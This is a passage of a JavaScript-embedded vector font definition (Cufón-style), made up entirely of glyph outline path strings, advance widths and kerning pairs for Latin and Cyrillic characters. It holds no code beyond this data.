0,87","w":280},{"d":"271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"122,-289r-42,0r0,-42r42,0r0,42xm47,-289r-42,0r0,-42r42,0r0,42xm120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266,"k":{"\u00ff":20,"\u00fe":20,"\u00fd":20,"\u00fc":20,"\u00fb":20,"\u00fa":20,"\u00f9":20,"\u00f8":20,"\u00f7":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f1":20,"\u00f0":20,"\u00ef":20,"\u00ee":20,"\u00ed":20,"\u00ec":20,"\u00eb":33,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00e6":20,"\u00e5":20,"\u00e4":33,"\u00e3":20,"\u00e2":20,"\u00e1":13,"\u00e0":20,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":13,"\u00c7":6,"\u00c6":13,"\u00c4":13,"\u00c0":20,"\u00be":20,"\u00bd":6,"\u00ba":20,"\u00b8":20,"\u00b4":20,"\u00aa":6,"\u00a3":6,"\u00a2":20,"\u00a1":13,"\u045c":20,"\u0153":20,"\u0161":20,"\u040b":6,"\u0160":6,"\u0192":20,"\u0402":6,";":20,":":20,".":40,"-":13,",":40," ":6}},{"d":"318,0r-110,0r0,-32r31,0r0,-59v0,-10,-4,-17,-11,-23v-7,-6,-17,-8,-30,-8v-11,0,-21,0,-29,2v-8,2,-16,5,-24,8r0,80r31,0r0,32r-116,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88r-42,0r0,-54r-40,0r0,79v10,-4,20,-7,32,-9v12,-2,26,-3,41,-3v20,0,37,6,50,16v13,10,20,24,20,42r0,67r30,0r0,32","w":319},{"d":"158,-223r-41,0r0,-42r41,0r0,42xm84,-223r-42,0r0,-42r42,0r0,42xm189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200},{"d":"262,0r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-33r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32","w":266},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r199,0r0,88","w":219},{"d":"263,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-118,0r0,-32r31,0r0,-193r-31,0r0,55r-41,0r0,-88r159,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm214,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":272},{"d":"85,-134r-49,0r0,-47r49,0r0,47xm85,0r-17,48r-33,0r20,-48r-19,0r0,-48r49,0r0,48","w":119},{"d":"87,-221r-48,0r0,-44r48,0r0,44xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,72r-39,0v0,-12,-3,-22,-9,-30v-6,-9,-15,-14,-27,-14v-17,0,-29,8,-36,25v-5,12,-7,28,-7,48v0,17,3,30,9,42v8,15,19,22,34,22v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186,"k":{"\u00fd":-6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00e7":-6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"213,0r-88,0r0,-29r21,0r-39,-58r-26,21r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-130r-25,0r0,-31r94,0r0,30r-21,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":219},{"d":"210,-112r-75,0r0,75r-33,0r0,-75r-75,0r0,-33r75,0r0,-75r33,0r0,75r75,0r0,33","w":237},{"d":"208,0r-86,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31","w":213},{"d":"271,2r-65,0v-8,0,-21,0,-38,1v-17,1,-30,1,-36,1v-10,0,-19,0,-27,-2v-8,-2,-15,-5,-22,-8v-7,-3,-14,-8,-22,-14v-8,-6,-14,-11,-18,-16v-10,-13,-17,-27,-21,-42v-4,-15,-6,-31,-6,-49v0,-20,2,-37,7,-53v5,-16,12,-31,24,-45v10,-12,23,-22,39,-28v16,-6,32,-9,49,-9v9,0,18,1,25,2v7,1,15,2,23,5v13,5,23,12,32,19v9,7,17,17,23,29v12,23,18,48,18,74v0,22,-3,42,-10,60v-9,21,-22,35,-39,45v12,-1,11,-2,23,-3r23,-1r18,0r0,34xm204,-125v0,-14,-1,-28,-3,-40v-2,-12,-5,-23,-11,-32v-6,-11,-14,-19,-22,-25v-8,-6,-19,-8,-31,-8v-12,0,-23,3,-33,10v-10,7,-18,15,-23,26v-5,11,-8,21,-10,32v-2,11,-3,22,-3,35v0,27,4,49,13,66v12,22,30,33,55,33v23,0,41,-11,53,-33v10,-18,15,-39,15,-64","w":286},{"d":"298,0r-289,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,31","w":306},{"d":"331,0r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r53,200r55,-200r108,0r0,33r-29,0r0,193r29,0r0,32","w":339},{"d":"146,-272r-52,52r-29,0r32,-52r49,0xm175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r166,0r0,71","w":186,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e4":6,"\u00e0":13,"\u00be":6,"\u00ba":6,"\u00a2":6,"\u0161":6}},{"d":"218,40r-37,0r0,-40r-172,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,71"},{"d":"251,55r-42,0r0,-55r-161,0r0,55r-42,0r0,-87r24,0v9,-5,16,-16,21,-32v5,-16,7,-37,7,-62r0,-99r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,87xm172,-32r0,-193r-73,0r0,108v0,18,0,34,-3,48v-3,14,-7,27,-13,37r89,0","w":259,"k":{"\u00e4":-6,"\u00a3":-6}},{"d":"214,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-6,5,-14,8,-24,10v-6,1,-15,1,-27,1r-100,0r-1,-31r26,0r0,-130r-19,0r0,40r-36,0r0,-71r134,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm166,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,8,-2,11,-5v6,-5,9,-12,9,-20","w":219},{"d":"298,0r-289,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,31","w":306},{"d":"222,-68v0,13,-3,24,-9,34v-6,10,-15,19,-26,25v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v16,0,28,2,36,4v8,2,14,6,21,11v7,5,12,13,16,22v4,9,6,19,6,29v0,34,-17,54,-51,59v17,0,30,7,41,20v10,12,15,27,15,45xm167,-188v0,-8,-1,-15,-4,-21v-3,-6,-7,-10,-14,-13v-3,-1,-7,-3,-13,-3r-16,0r-12,0r-21,0r0,77r29,0v10,0,17,-1,20,-1v8,-1,14,-4,18,-7v4,-3,7,-8,10,-14v3,-6,3,-12,3,-18xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240},{"d":"215,-179v0,14,-2,26,-6,36v-4,10,-11,20,-21,29v-8,6,-18,11,-31,13v-7,1,-19,2,-34,2r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v14,0,26,1,35,4v9,3,18,8,26,17v7,7,13,17,17,27v4,10,5,20,5,31xm164,-179v0,-7,-1,-14,-3,-20v-2,-6,-5,-12,-10,-16v-5,-4,-10,-8,-15,-9v-5,-1,-13,-1,-22,-1r-24,0r0,93r24,0v12,0,21,-1,26,-2v5,-1,9,-5,13,-9v4,-4,6,-10,8,-16v2,-6,3,-13,3,-20"},{"d":"80,-221r-48,0r0,-44r48,0r0,44xm80,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-13,12,-23,14v-7,2,-15,3,-27,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,3,1,5,1r7,0v7,0,13,-2,16,-5v3,-3,6,-12,6,-25r0,-161r-26,0r0,-31r74,0r0,200","w":106},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,72r-39,0v0,-12,-3,-22,-9,-30v-6,-9,-15,-14,-27,-14v-17,0,-29,8,-36,25v-5,12,-7,28,-7,48v0,17,3,30,9,42v8,15,19,22,34,22v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186},{"d":"218,0r-96,0r0,-31r23,0r0,-130r-63,0r0,130r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r209,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":186},{"d":"215,-98v0,15,-2,28,-4,38v-2,10,-7,21,-14,33v-6,10,-15,18,-26,23v-11,5,-23,8,-35,8v-11,0,-21,-2,-30,-7v-9,-5,-18,-14,-25,-26r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v6,-12,15,-22,25,-28v10,-6,20,-9,32,-9v14,0,27,3,37,9v10,6,20,15,29,28v4,6,7,14,10,25v3,11,4,24,4,36xm166,-93v0,-25,-5,-44,-13,-56v-7,-11,-17,-16,-29,-16v-7,0,-14,3,-20,7v-6,4,-11,9,-14,16v-4,7,-7,15,-9,23v-2,8,-3,17,-3,24v0,17,4,32,10,44v8,16,20,23,35,23v15,0,27,-7,34,-22v6,-12,9,-26,9,-43"},{"d":"176,-94v0,30,-8,54,-22,71v-16,18,-38,27,-68,27v-24,0,-43,-5,-57,-16v-16,-12,-23,-30,-23,-52r41,0v1,10,4,19,10,26v6,7,14,11,24,11v14,0,25,-6,33,-17v7,-10,11,-23,11,-38r-59,0r0,-30r58,0v-2,-15,-5,-28,-11,-36v-7,-11,-18,-16,-31,-16v-10,0,-18,4,-24,10v-6,6,-8,14,-10,24r-40,0r0,-62r37,0r0,23v5,-11,12,-18,20,-22v8,-4,18,-5,31,-5v25,0,45,11,60,33v13,19,20,42,20,69","w":186},{"d":"350,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-119,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r231,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm301,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,9,-9,11,-15v2,-6,3,-11,3,-18","w":366},{"d":"363,0r-103,0r0,-32r25,0r-77,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-102r-77,102r26,0r0,32r-104,0r0,-32r20,0r84,-107r-79,-86r-19,0r0,-33r99,0r0,33r-24,0r74,86r0,-86r-29,0r0,-33r108,0r0,33r-29,0r0,86r74,-86r-24,0r0,-33r99,0r0,33r-19,0r-78,86r83,107r20,0r0,32","w":366,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":6,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":13,"\u00c4":6,"\u00c0":6,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":6,"\u040b":6,"\u0402":6}},{"d":"222,-68v0,13,-3,24,-9,34v-6,10,-15,19,-26,25v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v16,0,28,2,36,4v8,2,14,6,21,11v7,5,12,13,16,22v4,9,6,19,6,29v0,34,-17,54,-51,59v17,0,30,7,41,20v10,12,15,27,15,45xm167,-188v0,-8,-1,-15,-4,-21v-3,-6,-7,-10,-14,-13v-3,-1,-7,-3,-13,-3r-16,0r-12,0r-21,0r0,77r29,0v10,0,17,-1,20,-1v8,-1,14,-4,18,-7v4,-3,7,-8,10,-14v3,-6,3,-12,3,-18xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240},{"d":"243,-126v0,24,-3,46,-11,65v-6,16,-15,28,-25,37v-10,9,-22,16,-36,21v-14,5,-30,7,-48,7v-30,0,-56,-7,-75,-21v-22,-16,-32,-40,-32,-69r50,0v0,17,5,32,16,42v11,10,25,15,42,15v19,0,35,-8,47,-23v12,-15,19,-35,19,-62r-103,0r0,-33r102,0v0,-21,-4,-39,-14,-54v-12,-18,-29,-28,-51,-28v-19,0,-33,5,-44,16v-10,10,-16,23,-18,40r-43,0r0,-85r40,0r0,24v7,-10,18,-17,32,-22v11,-4,21,-6,32,-6v41,0,71,12,92,38v19,24,28,56,28,98","w":259,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"265,0r-95,0r0,-31r24,0r0,-118r-45,149r-34,0r-43,-148r0,117r22,0r0,31r-85,0r0,-31r24,0r0,-130r-24,0r0,-31r92,0r34,126r35,-126r95,0r0,31r-26,0r0,130r26,0r0,31","w":272},{"d":"142,-194r-44,6r31,35r-29,23r-20,-43r-20,43r-30,-23r33,-35r-44,-6r11,-39r39,23r-6,-48r35,0r-7,49r40,-22","w":159},{"d":"298,40r-37,0r0,-40r-252,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,71","w":306},{"d":"314,-98v0,16,-1,28,-3,38v-2,10,-7,21,-14,33v-6,10,-13,18,-24,23v-11,5,-22,8,-34,8v-11,0,-20,-3,-29,-8v-9,-5,-16,-13,-23,-25r0,57r26,0r0,30r-100,0r0,-30r26,0r0,-57v-7,12,-14,21,-22,26v-8,5,-18,7,-29,7v-12,0,-23,-3,-34,-8v-11,-5,-18,-13,-24,-23v-7,-12,-12,-23,-14,-33v-2,-10,-4,-23,-4,-38v0,-13,1,-25,4,-36v3,-11,6,-19,10,-25v9,-13,18,-23,27,-29v9,-6,22,-8,36,-8v11,0,20,3,29,8v9,5,15,14,21,25r0,-75r-25,0r0,-31r73,0r0,106v6,-11,13,-20,22,-25v9,-5,18,-8,29,-8v14,0,25,3,35,9v10,6,20,15,28,28v4,6,6,14,9,25v3,11,4,23,4,36xm265,-93v0,-25,-5,-44,-12,-56v-6,-11,-15,-16,-27,-16v-7,0,-12,3,-18,7v-6,4,-10,9,-13,16v-4,7,-6,15,-8,23v-2,8,-3,16,-3,24v0,17,3,32,9,44v7,16,18,23,32,23v14,0,25,-7,32,-22v5,-12,8,-26,8,-43xm142,-95v0,-8,0,-16,-2,-24v-2,-8,-5,-15,-8,-22v-3,-7,-7,-13,-13,-17v-6,-4,-12,-7,-19,-7v-14,0,-26,9,-32,26v-5,12,-6,28,-6,46v0,17,2,31,7,43v7,15,18,22,32,22v14,0,25,-7,32,-23v6,-12,9,-27,9,-44","w":326},{"d":"219,0r-70,0r0,-31v-7,12,-17,21,-27,27v-10,6,-21,8,-33,8v-16,0,-29,-3,-40,-10v-10,-6,-18,-14,-24,-25v-4,-7,-8,-15,-10,-24v-3,-12,-4,-27,-4,-45v0,-27,6,-49,18,-66v14,-20,34,-30,60,-30v12,0,24,2,33,7v9,5,17,11,24,21r0,-63r-25,0r0,-31r73,0r0,231r25,0r0,31xm147,-98v0,-10,-1,-18,-2,-25v-1,-7,-3,-14,-7,-20v-4,-6,-9,-11,-15,-15v-6,-4,-12,-6,-19,-6v-16,0,-28,8,-35,24v-5,12,-7,27,-7,45v0,18,2,33,7,44v7,16,18,23,34,23v16,0,29,-8,36,-24v5,-12,8,-27,8,-46"},{"d":"319,0r-88,0r0,-29r21,0r-40,-58r-25,21r0,37r20,0r0,29r-89,0r0,-29r21,0r0,-37r-26,-21r-39,58r21,0r0,29r-89,0r0,-31r20,0r56,-87r-50,-43r-22,0r0,-31r88,0r0,30r-22,0r63,56r0,-56r-21,0r0,-30r89,0r0,30r-20,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":325},{"d":"98,-112v0,28,-4,55,-13,82v-7,22,-19,48,-36,78r-3,5r-36,0v14,-24,25,-50,33,-79v8,-29,12,-57,12,-85v0,-27,-4,-54,-12,-82v-8,-28,-19,-53,-33,-76r36,0v16,26,28,51,37,75v10,29,15,56,15,82","w":119},{"d":"170,0r-154,0r0,-37r101,-126r-62,0r0,31r-36,0r0,-60r151,0r0,36r-102,127r66,0r0,-35r36,0r0,64","w":186},{"d":"211,0r-99,0r0,-31r26,0r0,-50v-9,4,-16,7,-22,8v-9,2,-19,4,-29,4v-17,0,-31,-5,-41,-13v-10,-8,-15,-19,-15,-33r0,-46r-23,0r0,-31r94,0r0,31r-24,0r0,40v0,6,3,12,8,15v5,3,11,4,19,4v6,0,12,0,18,-2v3,-1,8,-4,15,-7r0,-50r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31","w":219},{"d":"314,-98v0,16,-1,28,-3,38v-2,10,-7,21,-14,33v-6,10,-13,18,-24,23v-11,5,-22,8,-34,8v-11,0,-20,-3,-29,-8v-9,-5,-16,-13,-23,-25r0,57r26,0r0,30r-100,0r0,-30r26,0r0,-57v-7,12,-14,21,-22,26v-8,5,-18,7,-29,7v-12,0,-23,-3,-34,-8v-11,-5,-18,-13,-24,-23v-7,-12,-12,-23,-14,-33v-2,-10,-4,-23,-4,-38v0,-13,1,-25,4,-36v3,-11,6,-19,10,-25v9,-13,18,-23,27,-29v9,-6,22,-8,36,-8v11,0,20,3,29,8v9,5,15,14,21,25r0,-75r-25,0r0,-31r73,0r0,106v6,-11,13,-20,22,-25v9,-5,18,-8,29,-8v14,0,25,3,35,9v10,6,20,15,28,28v4,6,6,14,9,25v3,11,4,23,4,36xm265,-93v0,-25,-5,-44,-12,-56v-6,-11,-15,-16,-27,-16v-7,0,-12,3,-18,7v-6,4,-10,9,-13,16v-4,7,-6,15,-8,23v-2,8,-3,16,-3,24v0,17,3,32,9,44v7,16,18,23,32,23v14,0,25,-7,32,-22v5,-12,8,-26,8,-43xm142,-95v0,-8,0,-16,-2,-24v-2,-8,-5,-15,-8,-22v-3,-7,-7,-13,-13,-17v-6,-4,-12,-7,-19,-7v-14,0,-26,9,-32,26v-5,12,-6,28,-6,46v0,17,2,31,7,43v7,15,18,22,32,22v14,0,25,-7,32,-23v6,-12,9,-27,9,-44","w":326,"k":{"\u00ff":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"363,0r-103,0r0,-32r25,0r-77,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-102r-77,102r26,0r0,32r-104,0r0,-32r20,0r84,-107r-79,-86r-19,0r0,-33r99,0r0,33r-24,0r74,86r0,-86r-29,0r0,-33r108,0r0,33r-29,0r0,86r74,-86r-24,0r0,-33r99,0r0,33r-19,0r-78,86r83,107r20,0r0,32","w":366},{"d":"227,-170r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88","w":240,"k":{"\u00ff":27,"\u00fe":27,"\u00fd":27,"\u00fc":27,"\u00fb":27,"\u00fa":33,"\u00f9":27,"\u00f8":27,"\u00f7":33,"\u00f6":27,"\u00f5":33,"\u00f4":27,"\u00f3":33,"\u00f2":33,"\u00f1":33,"\u00f0":27,"\u00ef":27,"\u00ee":33,"\u00ed":27,"\u00ec":27,"\u00eb":33,"\u00ea":27,"\u00e9":27,"\u00e8":27,"\u00e7":27,"\u00e6":33,"\u00e5":33,"\u00e4":33,"\u00e3":27,"\u00e2":27,"\u00e1":27,"\u00e0":27,"\u00df":6,"\u00dd":6,"\u00d5":6,"\u00d4":20,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":13,"\u00c7":6,"\u00c6":13,"\u00c4":13,"\u00c0":27,"\u00be":33,"\u00bd":6,"\u00ba":33,"\u00b8":27,"\u00b4":27,"\u00aa":6,"\u00a3":6,"\u00a2":33,"\u00a1":6,"\u045c":27,"\u0153":27,"\u0161":33,"\u0160":6,"\u0192":27,";":40,":":40,".":40,"-":13,",":40}},{"d":"120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"204,40r-36,0r0,-40r-126,0r0,40r-36,0r0,-71r25,0v6,-5,10,-12,13,-22v3,-10,5,-24,5,-40r0,-68r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,71xm131,-31r0,-130r-44,0r0,75v0,11,-1,21,-3,30v-2,9,-5,18,-9,25r56,0","w":213},{"d":"218,0r-96,0r0,-31r23,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246},{"d":"271,0r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"224,-63r-33,0r-73,-160r-72,160r-32,0r89,-195r31,0","w":237},{"d":"178,-338r-52,51r-29,0r32,-51r49,0xm243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00c7":6,"\u00c6":13,"\u00c0":13,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":13,"\u040b":6,"\u0402":6}},{"d":"222,-75v0,15,-3,29,-9,40v-6,11,-14,20,-26,26v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r205,0r0,83r-39,0r0,-50r-87,0r0,77r43,0v15,0,28,0,37,2v9,2,18,6,27,12v9,6,15,14,20,24v5,10,8,22,8,35xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"208,0r-86,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31","w":213},{"d":"218,40r-37,0r0,-40r-172,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,71","k":{"\u00e4":-6}},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-15,2,-28,6,-40v4,-12,10,-22,19,-32v8,-9,19,-15,31,-20v12,-5,23,-7,36,-7v30,0,54,9,71,28v16,18,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206},{"d":"220,0r-95,0r0,